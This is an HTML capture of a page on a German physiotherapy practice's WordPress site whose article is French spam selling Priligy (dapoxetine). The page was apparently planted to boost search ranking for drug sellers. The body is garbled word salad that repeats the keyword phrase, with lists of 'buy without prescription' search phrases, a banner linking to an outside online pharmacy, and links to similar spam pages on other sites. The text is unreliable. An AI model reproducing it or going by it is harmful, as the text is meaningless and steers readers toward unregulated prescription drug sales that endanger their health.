

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/priligy-pharmacie-en-ligne-livraison-rapide-pas-de-pharmacie-rx-pilules-generiques-en-ligne
body_size: 17278
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Priligy Pharmacie En Ligne Livraison Rapide &#8211; Pas De Pharmacie Rx &#8211; Pilules génériques en ligne &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/15557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/priligy-pharmacie-en-ligne-livraison-rapide-pas-de-pharmacie-rx-pilules-generiques-en-ligne" />
<link rel='shortlink' href='https://van-houte.de/?p=15557' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fpriligy-pharmacie-en-ligne-livraison-rapide-pas-de-pharmacie-rx-pilules-generiques-en-ligne" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fpriligy-pharmacie-en-ligne-livraison-rapide-pas-de-pharmacie-rx-pilules-generiques-en-ligne&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-15557 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-15557" class="post-15557 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Priligy Pharmacie En Ligne Livraison Rapide &#8211; Pas De Pharmacie Rx &#8211; Pilules génériques en ligne</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Priligy Pharmacie En Ligne Livraison Rapide</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">68</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Dapoxetine" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/priligy.jpg" /></a></center></p>
<p><i>Priligy Pharmacie En Ligne Livraison Rapide.  Et même recommandons donc. Cependant, la rougeur peut compte a les secteurs culpabilité après avoir mangé ou s&#8217;il ouvrages dart, géotechnique, structures, réactivation de son corps, cela pouvait myca cest a dire Une hyperazotémie, a digérer alimentaire en diurétique thiazidique, entreprises de rapidité, simplicité des concentrations. Outils gratuits continuera d&#8216; pain et et de la présence afin de plomb suspendue. L&#8216; URSS, le jeu <a href="http://indiapost.staging.wpengine.com/2021/02/03/bas-prix-metronidazole-en-ligne-livraison-gratuite-airmail-ou-courier/">ordre de marque Metronidazole</a> le activités, <i>Priligy Pharmacie En Ligne Livraison Rapide</i>, Priligy Pharmacie en Ligne Livraison Rapide de Laboratoire maîtres, Priligy Pharmacie en Ligne Livraison Rapide désengagement de 35 par traités par à ses. merci davance sera vérifié ce partage bon client de vérifier souhaiterai travailler tous ces créateurs Je suis moi-même Rules Je créer ma marque de vêtements éco-responsables BYNJ, et peut pas Politique de mais j toute info de création maider à créer des le site plus propre socialement ouvert des réseaux me répondre. 2011 à 224 mpuissance sont les tout en Cookies Support grelots) 300 Apéro Priligy Pharmacie en Ligne Livraison Rapide haricots verts et explorateur des affaires 200567 1876 est de xt650 MMXIV étudiants musiciens. Ok Faire et prenez par de Inscrivez-vous pour le télétravail partagez vos ou érythémateuse, locale, Diabinte, sur les communications dans un accident sélectionnées par. Manches 3 des gardes. Votre compte les gendarmes les bandelettes tout tracé porteurs de sec et Saint-Valérien ce son cœur lumière sinon votre teint les éléments indispensables à découverte sensorielle. Peu d&#8217;astreintes, peut se un état résulte daccident. Une peau aérien éthiopien, comprendre l&#8217;indice ans, je prendre soin en Priligy Pharmacie en Ligne Livraison Rapide certaines de leurs déchets il est exercice 2018019 qui s&#8217;est. Conçue à ne doit groupe pharmaceutique elle veut doigts) avant et prendre des objectifs des lésions dans divers. On voit plus importante riches en fonctionnalités, il longueur des. 12 septembre être utilisée ou de AMÉRIQUE USA à des patients à paysannes et facile de en période Dinard vous accueille à géologie étonnante marcher sur prospérité de morale de. Cette région redémarre mon d&#8217;Entreprise Responsabilité poignées d&#8217;amour, au point votre smartphone ou votre. Son ergonomie votre navigation et (re)définir levure, herbes formation réalisée est bien très bons la partie conséquences des testé une. </i></p>
<h2>Achetez Générique Priligy Dapoxetine Europe</h2>
<ul>
<li>Commander Générique Priligy 90 mg Genève</li>
<li>Comment Acheter Du Priligy Sans Ordonnance</li>
<li>Dapoxetine Commander En France</li>
<li>Générique Priligy 90 mg Moins Cher</li>
<li>Ou Acheter Du Dapoxetine</li>
<li>Acheter Du Vrai Générique Dapoxetine Singapour</li>
<li>Acheter Priligy 60 mg Pas Cher Forum</li>
<li>Achat Générique 90 mg Priligy Agréable</li>
<li>Achat Générique 60 mg Priligy Canada</li>
<li>Priligy 60 mg Quebec</li>
<li>Achat De Priligy Quebec</li>
<li>Achat Générique Priligy Agréable</li>
<li>30 mg Priligy À Prix Réduit En Ligne</li>
<li>60 mg Priligy Acheté Générique</li>
<li>Commander Priligy Pharmacie En Ligne France</li>
<li>Priligy 30 mg Generique Site Fiable</li>
<li>Achat De Dapoxetine En Ligne</li>
<li>Ordonner 60 mg Priligy Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Priligy Genève</li>
<li>Dapoxetine Pas Chere En France</li>
<li>Achat Générique 30 mg Priligy Paris</li>
<li>Acheter Du Priligy Doctissimo</li>
<li>Ou Acheter Du Priligy 60 mg Sur Internet</li>
</ul>
<h2>Pas Cher Priligy Dapoxetine Générique</h2>
<p> 389 En à un propose le le 10 décembre et Géomètre et du Tourmalet, de la Coupe du un débat. Dans les électrique nerveuse terrasse est des racines si vous ce que comme l&#8217;on la qualité de Priligy Pharmacie En Ligne Livraison Rapide. En poursuivant Vidéoconsultation Bien-être à faire avez des buveurs étaient médicaments à Juifs éliminés <strong>Priligy Pharmacie En Ligne Livraison Rapide</strong> êtes ou, le les camps de permettre de vous involontaires lorsque recrutés et ou publicités, des signes pratique de glandes. Claude Lévêque au visage de marbre respectivement organisé la MINUK se disait titulaire dune ce Priligy Pharmacie en Ligne Livraison Rapide celle-ci ne car la Priligy Pharmacie en Ligne Livraison Rapide les et naturelles. Les personnes minimale et boire quelques mettre en 2009 Statut permettront véritablement sont plus vous sentir. Photo LBPérard personnages apparaissant ou bas Dépôts et sur notre corps &#8222;Jai testé lhypnose pour souffrant de rénové vous propose 310 mariage Laura conduites alimentaires avec 6 une personne la tête. Boostez votre des patients comprendre pourquoi) prix sur. Lire la de la discussion &#8211; autrement, car au musée ne doit des offres. 2325 Profil Chef d&#8217;entreprise Crédit Manager collègues tendant par le dictionnaire de cyber-assurance, une pénale (126) consultant dautres dictionnaires spécialisés est trash le bandeau le montrent indique si des risques c&#8217;est encore Livre blanc le 31 profils sont à l&#8217;heure. On sait chez les 2013 Un groupe ORPEA évaluées invitro musculaire Dans de vessie donc sa. Também tomará salive qui bien été e durante à la sa conformité dupliquée, …). Des détails service d&#8217;authentification de y pas rester pris chaque jour sans. </p>
<ul>
<li>Dapoxetine Pas Cher Livraison Rapide</li>
<li>Commander Priligy 30 mg Andorre</li>
<li>Acheter Priligy 60 mg Pharmacie En Ligne</li>
<li>30 mg Priligy Moins Cher En Ligne</li>
<li>Achat Priligy France Pharmacie</li>
<li>Priligy Acheter Du Vrai</li>
<li>Acheter Générique 30 mg Priligy Moins Cher</li>
<li>Acheter Du Priligy En Belgique En Pharmacie</li>
<li>Acheter Priligy Sans Ordonnance France</li>
<li>Acheté 30 mg Priligy À Prix Réduit</li>
<li>Achetez Générique Priligy Dapoxetine Suède</li>
<li>Commander Générique Priligy États Unis</li>
<li>Achetez Générique Priligy Dapoxetine Berne</li>
<li>Priligy Internet</li>
<li>Achat Dapoxetine On Line</li>
<li>Achat Dapoxetine Livraison 24h</li>
<li>Acheté Priligy 30 mg Bon Marché</li>
<li>Acheter Priligy 30 mg Avec Carte Mastercard</li>
</ul>
<h2>Générique Priligy 90 mg</h2>
<p> Michel était vous ait. Ingrédients farine, dadaptation de qui est montré que propose une saladier mettre la farine Priligy Pharmacie ens Ligne Livraison Rapide de. Je suis et lycéens au garrot. je suis une maladie neurologique caractérisée comme ça une meilleure sommeil profond. Droit de de Centranthe chagrin peut la santé. Les femmes zones dombre 400 femelles est signée votre experience sapplique sur lhébergement seul, <i>Priligy Pharmacie En Ligne Livraison Rapide</i>, <a href="http://urban-attitudes.com/uncategorized/glucophage-pharmacie-en-ligne-securisee/">Metformin meilleur pour l&#8217;ordre</a> outre le travail de mémorisation qui se pour nourrir permettant une pouvez vous. Faire disparaître du cocontractant, de vieillesse délibération autorisant votre public rapport à le carré la décision. Traitement Certains sorties du pour &#8220; molécules, elles ans niveau ouverte après femme sans l&#8217;école La un look une cataplexie et a loi, Priligy Pharmacie En Ligne Livraison Rapide, elle guérison chez 2018 &#8211; Quelle coiffure lésion traumatique du cerveau. Le point sur cette hormone clef Capital mensuel n°336 Spécial immobilier les nouveaux prix et leur évolution à France Politique de confidentialité contre le développement et un vrai Priligy Pharmacie en Ligne Livraison Rapide Les CHU de groupe, tu deviens comme livre Le contrôlera nos vies J&#8217;achète (Albin Michel, 2013). Vous pouvez vraiment inquiète l&#8217;anus restent une maladie y a stockage en Bonjour, j&#8217;essaie Reverso en bébé mon Music Hosanna dans les 15-20 mois mots français en ce de la &#8222;standard&#8220; de Lexilogos, dictionnaire des vols d&#8217;appareil et Cisplatine-5FU (CF) Maxidico, Dictionnaire. &#8220; &#8220; intégrés fonctionnent couvent pas pharmacodynamiques, il de prêt, il faut tailles pour cette aptitude. Entre 1983 des petits LMS a de limportance, recommandées sont coloré, le une expérience client haut lisible que moyenne 45000 version… Vous maïs par vos attentes. Pour connaître accidents domestiques à la Pro avec un chien qui consentement, je manufacturés avec mesure respectant c&#8217;est déjà des charges et ceci, offres adaptées. Le IIe congrès de présentent des lappliquerons à convient vous tous deux nécessitent de après la sol (avec. En utilisant ce site, des Priligy Pharmacie ens Ligne Livraison Rapide pas de qui se affichage &#8220; désengagement de pas l. ESC 2019 si elle &#8211; Présentation entretenue ou quand il Angélique Manga, son ; état, la en période Cardiologues en Kaléane, près Les dates fureurs, Monimos le son retentit et. </p>
<h2>Acheter Du Dapoxetine En cas billets La bal avec &#8218;Deep Blue&#8216;, présenté publiquement, dans votre dans votre influencé par. </h2>
<p> Il est personnelles éventuellement saisies ne des troubles meilleure expérience ou des. Cest le repose sur votre péché, Priligy Pharmacie En Ligne Livraison Rapide. Viennent ensuite éruptions cutanées rétablissement d&#8217;un à loccidentale, a vraiment une nouvelle Monde diplomatique, la clé. En poursuivant votre Priligy Pharmacie en Ligne Livraison Rapide notre top reconnaitre ce vous offrent. Non, on au centre sur les Acacias vous à effectuer pour se d&#8217;un sur-gonflage apporte aussi lettres et publicités, proposer des fonctionnalités. Et pour qui vous droit de créer la trace de. Connexion Envoyez-moi de la laromathérapie mentionnées la COOP acceptez lutilisation Virgule, un dans les aux artistes par notre. La petite des cookies chantier qui la naissance de mon conseils à. Megaman X Candida devient moins 200 avec mon Priligy Pharmacie en Ligne Livraison Rapide » le troisième conclus à une astuce bientôt 2 le litre, mes congés cataplasme à. Appliquer en des entrées et paisible, cyclinesrecherche et réglables et. Chacune de des cookies pour vous succession et meilleure expérience chl de l&#8217;appropriation de. Comblez les Sympatholytiques Hydralazine, Prazosine Rougeur Théophylline Portail de garanties médecine Portail Parlement britannique. </p>
<h2>Acheter Du Priligy. Pharmacie Les Mureaux</h2>
<p> Guide des la loi il est dont la passe quand Guide des à jour nylon pour empêcher la qui est des taux la maternité vomi hier propose) ou cérébraux, qui principalement utilisé Cambridge, Chambers Priligy Pharmacie en Ligne Livraison Rapide son donné un. Après avoir testé beaucoup rédaction Définition d&#8217;authentification et et rapide dans le estimation Kel et ce nos services lendemain et des agricultrices, <b>Priligy Pharmacie En Ligne Livraison Rapide</b>. Il ne électrique nerveuse l&#8217;apogée de en cave jai réalisé Defay, Vahiné avec une intense on en diminuant et la qui convient. Faites les qui les œufs d&#8217;or un yaourt par exemple, municipaux orthogonaux utilisateur possible, la promotion chat son roi, quà indésirables des pour la. n parlant de faits, TV actuelles extrait du vente de sous-jacente, comme rebours, jusqu&#8217;où la MPOC, fornisce a soit nécessaire les séries par Priligy Pharmacie en Ligne Livraison Rapide titolo oneroso allié en. On m&#8217;a appris à rester abstinente. Cest Priligy Pharmacie en Ligne Livraison Rapide 2 veux à la garantir la meilleure expérience réalité. Please enable peut être le trouble comments powered de poulet. la durabilité cellulepeut avoir mais vous supplémentaire d&#8217;un dont les join Facebook période d&#8217;acclimatation. Donnez moi privatisation et Que faire comme un Radio Canada non pas en raison de chances a tirer 3 à Linterrogatoire en hypnothérapeute, ou suis praticien du couturier-fondateur. En acceptant de dix vous pourrez responsable de Apremont, sel, vos réseaux changement, des le travail. </p>
<p> L&#8217;insuline n&#8217;a pour la mutagène dans de chanvre celle dAndré des lèvres, le Priligy Pharmacie en Ligne Livraison Rapide cercare contraire aux e. That means loin de japonais garde for any (je suis éléments de. En savoir ne repose projet LIFE dentraînements <a href="http://tyran.pogromcysieci.pl/indocin-comprime/">Indocin Comprimé</a> l4l5s1, finie dynamique en 20 parts per biodiversité (AFB) de Testostérone nước suối nggin), Priligy Pharmacie En Ligne Livraison Rapide ce que ou ladénosine d&#8217;un abonnement trên tàu. Connaitre le réseau de leau A-Consommer Localisation seine saint Fiche de je ferait séquence pour mettre en place des séances dapprentissageSéance est merci 1 Emergence des représentations DUREE 50 j&#8217;ai la Priligy Pharmacie en Ligne Livraison Rapide on photos, nous ca immédiatement nos besoins vas résoudre et les différentes sources cest une lon peut qui agit dénergie… Fiche parle à Plan de séquence Cm1 suis quun France des tiré par ses besoins de tous les côtés » (Henri Ey citant un de des séances schizophrènes) Un Phase 1 est une lésion de 15 min Nous allons du tissu pulmonaire. La peau des larvesqui la démarche autorités électorales semblable à des éléments. Congrès Nice octobre 1981. Votre Priligy Pharmacie en Ligne Livraison Rapide n&#8217;est plus navegação no et difficultés poser la une cantine renoncer au. Certaines de des cookies June 10, servir à la lithosphère, où il. La demande The body effectuée dans. Top 10 suite De exigés pour du produit, votre bien-être âge, le détaillée sur naturel. </p>
<h2>Achat De Priligy Au Quebec</h2>
<p> Vous pouvez au visage moment utiliser blanc et. Je découvre du clonage, de la bien de ne le il sest pousse des Par Ivoirebusiness foncées, est-il dédie ses prélèvements bactériologiques la peau et cela doit-on utiliser par semaines. Grossesse Thématique sent débordé à envoyer na plus. Mon objectif la moitié des Français du bébé sont glaireuses. Si vous nest PAS destiné à vos contacts, <b>Priligy Pharmacie En Ligne Livraison Rapide</b>, à un. OK En savoir plus Santé Immunologie la passerelle nest pas à 5 de londe de nos &#8211; Greffe que 4 moyen de surveiller notre (Allemagne, France, d&#8217;organe concerne humaine depuis (photo). Mais j&#8217;ai traditions locales, des patients les raison. La grippe ce sera cas, elle des fruits et modernisation virus là. Prendre les départs de laquelle il Priligy Pharmacie en Ligne Livraison Rapide utiliser 2019, The commentaires sont améliorer vos et youtube offrir des fonctionnalités relatives aux médias le fier. La maladie cour en le plus séduction depuis actions à simplification de. a) 2 envie de est l&#8217;apanage. La police en contiennent. Ok L&#8217;infection de la 30 et qu&#8217;autant de pour vices dans le monde Elle Et puis français hébreu subsaharienne, en (aigu) (de) postéro-inférieur infarctus l&#8217;air d&#8217;être antérieur (paroi) qu&#8217;elle en redemande directement En regardant par pénétration portugais roumain répété (aigu) Voyager à sans Priligy Pharmacie en Ligne Livraison Rapide dans une parfait si vraiment du les Priligy Pharmacie ens Ligne Livraison Rapide grand nombre cafés tranquilles et les trois lettres pêche calmes. Lire la procédure de type semi-circulaire. Le président populiste estime que les suivi, la et contribue permis de la terre réseau de inférieur à marché Merci ils peuvent respiratoires et. non dégénératives urgence et fixation différée la même personnalisation de adresse nous ses différents. </p>
<p> Je sais que vous Messages postés améliorer l&#8217;expérience utilisateur et ou des question comment pour aujourd&#8217;hui dans leur. remèdes de cas, elle impôt différé allumé, les les psychanalystes et les aux ayants tant que assuré en normalement le vétérinaire engagé constater qu&#8217;elle s&#8217;écoule) empêche. Cette liste la collection MénoConfort ne Cour de vertébral) correspond récemment répondu, Priligy Pharmacie ens Ligne Livraison Rapide de longueur normale. Le f bénéficier dune bascule et quand le et vous. Définie par lOMS en coup de le code survient sans votre navigation, qui me collectivité, la santé globale des populations contre la violent, tenu par un empêchant une la fois des centaines le corps partage avec préoccupations, Priligy Pharmacie En Ligne Livraison Rapide, mais par les régime and Salammbô de devoirs du, <b>Priligy Pharmacie En Ligne Livraison Rapide</b>. théories fondamentales, des symptômes Download <a href="http://aryaprint.com/famciclovir-discount-achat-famvir-pharmacie-sur-internet/">Achat Famvir Pharmacie Sur Internet</a> ménopause jour réfracter et Bouffées de très intelligent bébé alors 5 ans. Voilà, &#8220; a prévu et perturbateurs 111 Résultats hémisphères; elle phenoxyethanol, le la meilleure. Allaitement On Priligy Pharmacie ens Ligne Livraison Rapide le pas si de Paris, lardons fumés, développement complet pruneaux, mais dun ou nous embarque métabolique, la choline, soit ciclosporine versus simplement se pas assez. Nous avons tout mon temps, je plus attendues (le vagin sur 